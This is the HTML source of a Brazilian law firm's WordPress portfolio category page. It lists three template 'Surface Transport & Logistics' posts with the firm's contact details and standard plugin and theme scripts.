					.stm_works_wr.grid_with_filter.style_2 .stm_works .item .item_wr .title,
					body.header_style_7 .side_nav .main_menu_nav > li > a,
					body.header_style_7 .side_nav .main_menu_nav > li ul li a,
					body.header_style_5 .header_top .info-text b{font-family:Poppins;}h1, .h1{text-transform:none;}h2, .h2{text-transform:none;}h3, .h3{text-transform:none;}h4, .h4{text-transform:none;}h5, .h5{text-transform:none;}h6, .h6{text-transform:none;}</style>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel='stylesheet' id='vc_google_fonts_poppins300regular500600700-css' href='//fonts.googleapis.com/css?family=Poppins%3A300%2Cregular%2C500%2C600%2C700&#038;ver=6.9' type='text/css' media='all' />
</head>
<body class="archive tax-stm_portfolio_category term-surface-transport-logistics term-96 wp-theme-consulting site_layout_3  header_style_3 vc_sidebar_page wpb-js-composer js-comp-ver-6.5.0 vc_responsive">
<div id="wrapper">
    <div id="fullpage" class="content_wrapper">
                        <header id="header">
                                                                        <div class="top_bar">
                            <div class="container">
                                                                                                        <div class="top_bar_info_wr">
                                                                                                                                                                                                                                                                                                        </div>
                                                            </div>
                        </div>
                                                                        
                        <div class="header_top clearfix">
                            <div class="container">
                                                                    <div class="header_socials">
                                                                                    <a target="_blank" href="https://www.facebook.com/AR-Boaretto-Advogados-Associados-627346117616209"><i
                                                        class="fa fa-facebook"></i></a>
                                                                                    <a target="_blank" href="https://www.instagram.com/a.r.boaretto.advogados/"><i
                                                        class="fa fa-instagram"></i></a>
                                                                                    <a target="_blank" href="https://www.linkedin.com/company/a-r-boaretto-advogados"><i
                                                        class="fa fa-linkedin"></i></a>
                                                                            </div>
                                                                <div class="logo">
                                                                            <a href="https://arboaretto.adv.br/"><img
                                                    src="https://arboaretto.adv.br/wp-content/uploads/2019/09/arboaretto_logo_1x-1-01.png"
                                                    style="width: 275px; height: px;"
                                                    alt="A.R.Boaretto Advocacia Integrada"/></a>
                                                                    </div>
                                                                                                                                                <div class="icon_text clearfix">
                                            <div class="icon"><i
                                                        class="fa stm-clock"></i>
                                            </div>
                                            <div class="text">
                                                Seg - Sex 8:00 - 17:30<br /><span>Sab - Dom FECHADO</span>                                            </div>
                                        </div>
                                                                                                                <div class="icon_text clearfix">
                                            <div class="icon"><i
                                                        class="fa stm-marker"></i>
                                            </div>
                                            <div class="text stm_st_address_1">
                                                R. João Lino, 675 - Centro<br /><span>Santa Bárbara d'Oeste - SP.</span>                                            </div>
                                        </div>
                                                                                                </div>
                        </div>
                        <div class="top_nav">
                            <div class="container">
                                <div class="top_nav_wrapper clearfix">
                                    <ul id="menu-main-menu" class="main_menu_nav"><li id="menu-item-6965" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6965"><a href="https://arboaretto.adv.br/">Início</a></li>
<li id="menu-item-6964" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6964"><a href="https://arboaretto.adv.br/#atuacao">Áreas de atuação</a></li>
<li id="menu-item-6977" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6977"><a href="https://arboaretto.adv.br/nossosprofissionais/">Nossos Profissionais</a></li>
<li id="menu-item-6871" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6871"><a href="https://arboaretto.adv.br/inovacoesesolucoes/">Inovações e Soluções</a></li>
<li id="menu-item-6850" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6850"><a href="https://arboaretto.adv.br/contato/">Contato</a></li>
</ul>                                                                            <div class="icon_text clearfix">
                                            <div class="icon"><i
                                                        class="fa stm-phone"></i>
                                            </div>
                                            <div class="text">
                                                <strong>19 3455-1884</strong>
<span>Entre em contato!</span>                                            </div>
                                        </div>
                                                                                                                                                                                </div>
                            </div>
                        </div>
                                        <div class="mobile_header">
                        <div class="logo_wrapper clearfix">
                            <div class="logo">
                                                                    <a href="https://arboaretto.adv.br/"><img
                                                src="https://arboaretto.adv.br/wp-content/uploads/2019/09/arboaretto_logo_1x-1-dark.png"
                                                style="width: 275px; height: px;"
                                                alt="A.R.Boaretto Advocacia Integrada"/></a>
                                                            </div>
                            <div id="menu_toggle">
                                <button></button>
                            </div>
                        </div>
                        <div class="header_info">
                            <div class="top_nav_mobile">
                                <ul id="menu-main-menu-1" class="main_menu_nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6965"><a href="https://arboaretto.adv.br/">Início</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6964"><a href="https://arboaretto.adv.br/#atuacao">Áreas de atuação</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6977"><a href="https://arboaretto.adv.br/nossosprofissionais/">Nossos Profissionais</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6871"><a href="https://arboaretto.adv.br/inovacoesesolucoes/">Inovações e Soluções</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6850"><a href="https://arboaretto.adv.br/contato/">Contato</a></li>
</ul>                            </div>
                                                            <div class="icon_texts">
                                                                            <div class="icon_text clearfix">
                                            <div class="icon"><i
                                                        class="fa stm-phone"></i>
                                            </div>
                                            <div class="text">
                                                <strong>19 3455-1884</strong>
<span>Entre em contato!</span>                                            </div>
                                        </div>
                                                                                                                <div class="icon_text clearfix">
                                            <div class="icon"><i
                                                        class="fa stm-clock"></i>
                                            </div>
                                            <div class="text">
                                                Seg - Sex 8:00 - 17:30<br /><span>Sab - Dom FECHADO</span>                                            </div>
                                        </div>
                                                                                                                <div class="icon_text clearfix">
                                            <div class="icon"><i
                                                        class="fa stm-marker"></i>
                                            </div>
                                            <div class="text">
                                                R. João Lino, 675 - Centro<br /><span>Santa Bárbara d'Oeste - SP.</span>                                            </div>
                                        </div>
                                                                    </div>
                                                                                        <div class="header_socials">
                                                                            <a target="_blank" href="https://www.facebook.com/AR-Boaretto-Advogados-Associados-627346117616209"><i
                                                    class="fa fa-facebook"></i></a>
                                                                            <a target="_blank" href="https://www.instagram.com/a.r.boaretto.advogados/"><i
                                                    class="fa fa-instagram"></i></a>
                                                                            <a target="_blank" href="https://www.linkedin.com/company/a-r-boaretto-advogados"><i
                                                    class="fa fa-linkedin"></i></a>
                                                                    </div>
                            
                        </div>
                    </div>
                                    </header>
        <div id="main" >
            	<div class="page_title transparent disable_title">
					<div class="container">
				            <div class="breadcrumbs">
                <!-- Breadcrumb NavXT 7.1.0 -->
<span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" title="Go to A.R.Boaretto Advocacia Integrada." href="https://arboaretto.adv.br" class="home">Home</a></span><span><i class="fa fa-angle-right"></i></span><span property="itemListElement" typeof="ListItem"><span property="name">Surface Transport &amp; Logistics</span><meta property="position" content="2"></span>            </div>
        							</div>
			</div>
            <div class="container">

<div class="row"><div class="col-lg-9 col-md-9 col-sm-12 col-xs-12"><div class="col_in __padd-right">    <div class="posts_list with_sidebar">
                            <ul class="post_list_ul no-paginate">
                <li id="post-1127" class="stm_post_info post-1127 stm_portfolio type-stm_portfolio status-publish hentry stm_portfolio_category-surface-transport-logistics">
			<h4 class="stripe_2">Focus on core delivers growth for retailer</h4>
		<div class="stm_post_details clearfix">
		<ul class="clearfix">
			<li class="post_date">
				<i class="fa fa fa-clock-o"></i>
				7 de fevereiro de 2017			</li>
			<li class="post_by">Posted by: <span>artefacto</span></li>
			<li class="post_cat">Categories:				<span></span>
			</li>
		</ul>
		<div class="comments_num">
			<a href="https://arboaretto.adv.br/portfolio/focus-on-core-delivers-growth-for-retailer/#respond"><i class="fa fa-comment-o"></i>Nenhum comentário </a>
		</div>
	</div>
		<div class="post_excerpt">
        	</div>
	<div class="post_read_more">
		<a class="button bordered icon_right" href="https://arboaretto.adv.br/portfolio/focus-on-core-delivers-growth-for-retailer/">
			Leia Mais			<i class="fa fa-chevron-right"></i>
		</a>
	</div>
</li><li id="post-1124" class="stm_post_info post-1124 stm_portfolio type-stm_portfolio status-publish hentry stm_portfolio_category-surface-transport-logistics">
			<h4 class="stripe_2">Negotiations with partners</h4>
		<div class="stm_post_details clearfix">
		<ul class="clearfix">
			<li class="post_date">
				<i class="fa fa fa-clock-o"></i>
				7 de fevereiro de 2017			</li>
			<li class="post_by">Posted by: <span>artefacto</span></li>
			<li class="post_cat">Categories:				<span></span>
			</li>
		</ul>
		<div class="comments_num">
			<a href="https://arboaretto.adv.br/portfolio/negotiations-with-partners/#respond"><i class="fa fa-comment-o"></i>Nenhum comentário </a>
		</div>
	</div>
		<div class="post_excerpt">
        	</div>
	<div class="post_read_more">
		<a class="button bordered icon_right" href="https://arboaretto.adv.br/portfolio/negotiations-with-partners/">
			Leia Mais			<i class="fa fa-chevron-right"></i>
		</a>
	</div>
</li><li id="post-1122" class="stm_post_info post-1122 stm_portfolio type-stm_portfolio status-publish hentry stm_portfolio_category-surface-transport-logistics">
			<h4 class="stripe_2">Construction of a new plant</h4>
		<div class="stm_post_details clearfix">
		<ul class="clearfix">
			<li class="post_date">
				<i class="fa fa fa-clock-o"></i>
				7 de fevereiro de 2017			</li>
			<li class="post_by">Posted by: <span>artefacto</span></li>
			<li class="post_cat">Categories:				<span></span>
			</li>
		</ul>
		<div class="comments_num">
			<a href="https://arboaretto.adv.br/portfolio/construction-of-a-new-plant/#respond"><i class="fa fa-comment-o"></i>Nenhum comentário </a>
		</div>
	</div>
		<div class="post_excerpt">
        	</div>
	<div class="post_read_more">
		<a class="button bordered icon_right" href="https://arboaretto.adv.br/portfolio/construction-of-a-new-plant/">
			Leia Mais			<i class="fa fa-chevron-right"></i>
		</a>
	</div>
</li>            </ul>
            </div>

</div></div>
<div class="col-lg-3 col-md-3 hidden-sm hidden-xs">
                    <div class="sidebar-area stm_sidebar">
                <style type="text/css" scoped>
                    .vc_custom_1452662185213{margin-bottom: 40px !important;}.vc_custom_1452662201783{margin-right: 0px !important;margin-bottom: 40px !important;margin-left: 0px !important;}.vc_custom_1452662201783{margin-right: 0px !important;margin-bottom: 40px !important;margin-left: 0px !important;}.vc_custom_1452056633692{padding-top: 37px !important;padding-right: 30px !important;padding-bottom: 40px !important;padding-left: 30px !important;}.vc_custom_1620637648710{margin-bottom: 9px !important;}.vc_custom_1620637670969{margin-bottom: 17px !important;}.vc_custom_1452056633692{padding-top: 37px !important;padding-right: 30px !important;padding-bottom: 40px !important;padding-left: 30px !important;}                </style>
                <div class="vc_row wpb_row vc_row-fluid vc_custom_1452662185213"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="vc_wp_search wpb_content_element"><aside class="widget widget_search"><form method="get" class="search-form" action="https://arboaretto.adv.br/">
	<input type="search" class="form-control" placeholder="Search..." value="" name="s" />
	<button type="submit"><i class="fa fa-search"></i></button>
</form></aside></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid third_bg_color vc_custom_1452662201783"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1452056633692"><div class="wpb_wrapper"><div class="vc_custom_heading vc_custom_1620637648710 text_align_left" ><div style="font-size: 16px;color: #222222;text-align: left;font-family:Poppins;font-weight:600;font-style:normal" class="consulting-custom-title">Podemos te ajudar?</div></div>
	<div class="wpb_text_column wpb_content_element  vc_custom_1620637670969" >
		<div class="wpb_wrapper">
			<p>Entre em contato pelo Whatsapp que responderemos o mais rápido possível.</p>

		</div>
	</div>
<div class="vc_btn3-container vc_btn3-inline" ><a class="vc_general vc_btn3 vc_btn3-size-sm vc_btn3-shape-rounded vc_btn3-style-flat vc_btn3-icon-left vc_btn3-color-white" href="https://api.whatsapp.com/send?phone=5519998551353&#038;text=Estou%20entrando%20em%20contato%20atrav%C3%A9s%20do%20site!" title="" target="_blank"><i class="vc_btn3-icon fab fa-whatsapp"></i> Whatsapp</a></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid third_bg_color vc_custom_1452662201783"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1452056633692"><div class="wpb_wrapper"><div class="vc_wp_posts wpb_content_element">
		<aside class="widget widget_recent_entries">
		<h5 class="widget_title">Posts recentes</h5>
		<ul>
											<li>
					<a href="https://arboaretto.adv.br/o-preposto-atuacao-do-preposto-na-justica-do-trabalho/">O PREPOSTO &#8211; Atuação do preposto na Justiça do Trabalho após a Lei 13.467/2017</a>
									</li>
											<li>
					<a href="https://arboaretto.adv.br/alternativas-de-contratacao-e-parcerias-pos-reforma-trabalhista/">Alternativas De Contratação E Parcerias Pós Reforma Trabalhista – A Segurança Jurídica Mais Perto Das Relações De Trabalho – Sociedade Em Conta De Participação</a>
									</li>
											<li>
					<a href="https://arboaretto.adv.br/crescer-o-seu-negocio-do-ramo-da-beleza-com-protecao-legal/">Crescer O Seu Negócio Do Ramo Da Beleza Com Proteção Legal</a>
									</li>
					</ul>

		</aside></div></div></div></div></div>
            </div>
            </div></div>
    </div> <!--.container-->
    </div> <!--#main-->
    </div> <!--.content_wrapper-->
            
        <footer id="footer" class="footer style_1">
            
                                                <div class="widgets_row">
                        <div class="container">
                            <div class="footer_widgets">
                                <div class="row">
                                                                            <div class="col-lg-4 col-md-4 col-sm-6 col-xs-12">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            <section id="contacts-2" class="widget widget_contacts"><h4 class="widget_title no_stripe">A.R. BOARETTO ADVOCACIA INTEGRADA</h4><ul class="stm_list-duty heading-font"><li class="widget_contacts_address"><div class="icon"><i class="stm-location-2"></i></div><div class="text">Rua João Lino, 675, Centro</br>
Santa Barbara d`Oeste/SP</br>
CEP: 13450-033</div></li><li class="widget_contacts_regime"><div class="icon"><i class="stm-clock6"></i></div><div class="text">Seg a Sex: 08h00 - 17h30</br>
Sáb e Dom: fechado</div></li><li class="widget_contacts_phone"><div class="icon"><i class="stm-iphone"></i></div><div class="text">+55 (19) 3455-1884</br>
+55 (19) 3455-6260</div></li><li class="widget_contacts_email"><div class="icon"><i class="stm-email"></i></div><div class="text"><a href="mailto:contato@arboaretto.adv.br">contato@arboaretto.adv.br</a><br /><a href="mailto:contato2@arboaretto.adv.br">contato2@arboaretto.adv.br</a></div></li></ul></section>                                        </div>
                                                                            <div class="col-lg-4 col-md-4 col-sm-6 col-xs-12">
                                                                                        <section id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3679.288853389187!2d-47.42011018503719!3d-22.754659185089388!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x94c89db73211370d%3A0x25452dd46338e518!2sA.R.%20Boaretto%20Advocacia%20Integrada!5e0!3m2!1spt-BR!2sbr!4v1612923199659!5m2!1spt-BR!2sbr" width="300" height="500" frameborder="0" style="border:0;" allowfullscreen="" aria-hidden="false" tabindex="0"></iframe></div></section>                                        </div>
                                                                            <div class="col-lg-4 col-md-4 col-sm-6 col-xs-12">
                                                                                        <section id="instagram-feed-widget-2" class="widget widget_instagram-feed-widget"><h4 class="widget_title no_stripe">Siga nas redes sociais!</h4>
<div id="sb_instagram"  class="sbi sbi_mob_col_1 sbi_tab_col_2 sbi_col_3 sbi_width_resp" style="padding-bottom: 10px;width: 100%;" data-feedid="*1"  data-res="auto" data-cols="3" data-colsmobile="1" data-colstablet="2" data-num="9" data-nummobile="" data-shortcode-atts="{}"  data-postid="1122" data-locatornonce="98a7cb1c32" data-sbi-flags="favorLocal">
	
    <div id="sbi_images"  style="padding: 5px;">
		    </div>

	<div id="sbi_load" >

	
			<span class="sbi_follow_btn">
        <a href="https://www.instagram.com/arboaretto/" target="_blank" rel="nofollow noopener">
            <svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg>            <span>Siga no Instagram</span>
        </a>
    </span>
	
</div>

	    <span class="sbi_resized_image_data" data-feed-id="*1" data-resized="[]">
	</span>
	</div>

</section>                                        </div>
                                                                    </div>
                            </div>
                        </div>
                    </div>
                            
                            <div class="copyright_row">
                    <div class="container">
                        <div class="copyright_row_wr">
                                                                                                <div class="socials">
                                        <ul>
                                                                                            <li>
                                                    <a href="https://www.facebook.com/AR-Boaretto-Advogados-Associados-627346117616209" target="_blank"
                                                       class="social-facebook">
                                                        <i class="fa fa-facebook"></i>
                                                    </a>
                                                </li>
                                                                                            <li>
                                                    <a href="https://www.instagram.com/a.r.boaretto.advogados/" target="_blank"
                                                       class="social-instagram">
                                                        <i class="fa fa-instagram"></i>
                                                    </a>
                                                </li>
                                                                                            <li>
                                                    <a href="https://www.linkedin.com/company/a-r-boaretto-advogados" target="_blank"
                                                       class="social-linkedin">
                                                        <i class="fa fa-linkedin"></i>
                                                    </a>
                                                </li>
                                                                                            <li>
                                                    <a href="https://www.google.com/maps/place/A.R.+Boaretto+Advocacia+Integrada/@-22.7546592,-47.4201102,17z/data=!3m1!4b1!4m5!3m4!1s0x94c89db73211370d:0x25452dd46338e518!8m2!3d-22.7546592!4d-47.4179215" target="_blank"
                                                       class="social-google">
                                                        <i class="fa fa-google"></i>
                                                    </a>
                                                </li>
                                                                                            <li>
                                                    <a href="https://api.whatsapp.com/send?phone=5519998551353&#038;text=Estou%20entrando%20em%20contato%20atrav%C3%A9s%20do%20site!" target="_blank"
                                                       class="social-whatsapp">
                                                        <i class="fa fa-whatsapp"></i>
                                                    </a>
                                                </li>
                                                                                    </ul>
                                    </div>
                                                                                                                        <div class="copyright">
                                                                            © 2026 | O Conteúdo deste site não deve ser copiado sem autorização prévia.<br> Desenvolvido por <a href='https://artefacto.art.br' target='_blank'>Artefacto Marketing</a>.                                                                    </div>
                                                    </div>
                    </div>
                </div>
                    </footer>
            </div> <!--#wrapper-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/consulting/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://arboaretto.adv.br/wp-admin/admin-ajax.php";
</script>
<div id="stm_gdpr_popup-main" class="stm_gdpr_popup-main" style="background-color: #7a132b; color: #fff;
		left: 20px; bottom: 20px; ">
			<div class="stm_gdpr_popup-content">Utilizamos cookies (ou tecnologicas similares) para personalizar conteúdos e propagandas, fornecer recursos de mídia social e analisar nosso tráfego. Ao clicar em “Aceitar”, você concorda com isso e com o compartilhamento de informações sobre o seu uso do nosso site. Você pode gerenciar suas preferências nas configurações de cookies, retirar seu consentimento ou saber mais clicando no botão Política de Privacidade.</div>
			<div class="stm_gdpr_popup-links">
				<a href="#" id="stm_gdpr_popup_accept" class="stm_gdpr_popup-accept">SIM, eu aceito.</a>
				<a href="https://arboaretto.adv.br/politica-de-privacidade/" class="stm_gdpr_popup-privacy">Política de Privacidade</a>
			</div>
		</div>
<div class="joinchat joinchat--right joinchat--btn" data-settings='{"telephone":"5519998551353","mobile_only":false,"button_delay":3,"whatsapp_web":false,"qr":false,"message_views":2,"message_delay":10,"message_badge":false,"message_send":"Olá, estou entrando em contato através do site!","message_hash":""}'>
	<div class="joinchat__button">
		<div class="joinchat__button__open"></div>
									<div class="joinchat__tooltip"><div>Enviei uma mensagem!</div></div>
					</div>
	</div>
<script type="text/html" id="wpb-modifications"></script><script type="text/javascript" src="https://arboaretto.adv.br/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://arboaretto.adv.br/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://arboaretto.adv.br/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="stm-gdpr-scripts-js-extra">
/* <![CDATA[ */
var stm_gdpr_vars = {"AjaxUrl":"https://arboaretto.adv.br/wp-admin/admin-ajax.php","error_prefix":"Algum erro aconteceu:","success":"Sua solicita\u00e7\u00e3o n\u00e3o pode ser enviada. Veja seu e-mail para validar sua solicita\u00e7\u00e3o."};
//# sourceURL=stm-gdpr-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://arboaretto.adv.br/wp-content/plugins/stm-gdpr-compliance/assets/js/scripts.js?ver=6.9" id="stm-gdpr-scripts-js"></script>
<script type="text/javascript" src="https://arboaretto.adv.br/wp-content/plugins/stm-gdpr-compliance/assets/js/block-cookies.js?ver=6.9" id="stm-gdpr-block-cookies-js"></script>
<script type="text/javascript" src="https://arboaretto.adv.br/wp-content/themes/consulting/assets/js/bootstrap.min.js?ver=5.2.5" id="bootstrap-js"></script>
<script type="text/javascript" src="https://arboaretto.adv.br/wp-content/themes/consulting/assets/js/select2.min.js?ver=5.2.5" id="select2-js"></script>
<script type="text/javascript" src="https://arboaretto.adv.br/wp-content/themes/consulting/assets/js/custom.js?ver=5.2.5" id="consulting-custom-js"></script>
<script type="text/javascript" src="https://arboaretto.adv.br/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=4.5.11" id="joinchat-js"></script>
<script type="text/javascript" src="https://arboaretto.adv.br/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.5.0" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" id="sbi_scripts-js-extra">
/* <![CDATA[ */
var sb_instagram_js_options = {"font_method":"svg","resized_url":"https://arboaretto.adv.br/wp-content/uploads/sb-instagram-feed-images/","placeholder":"https://arboaretto.adv.br/wp-content/plugins/instagram-feed/img/placeholder.png","ajax_url":"https://arboaretto.adv.br/wp-admin/admin-ajax.php"};
//# sourceURL=sbi_scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://arboaretto.adv.br/wp-content/plugins/instagram-feed/js/sbi-scripts.min.js?ver=6.0.8" id="sbi_scripts-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://arboaretto.adv.br/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://arboaretto.adv.br/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>